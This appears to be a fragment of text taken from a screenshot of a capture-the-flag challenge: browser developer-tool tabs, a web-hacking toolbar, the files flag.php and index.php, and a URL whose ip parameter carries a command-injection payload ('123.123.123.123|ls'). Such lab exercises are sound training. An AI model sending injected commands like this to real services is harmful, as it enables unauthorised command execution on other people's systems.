 /?ip=
flag.php
index.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://7e57351f-b414-43c6-93c6-82833ab07cec.node4.buuoj.cn:81/?ip=123.123.123.123|ls
Split URL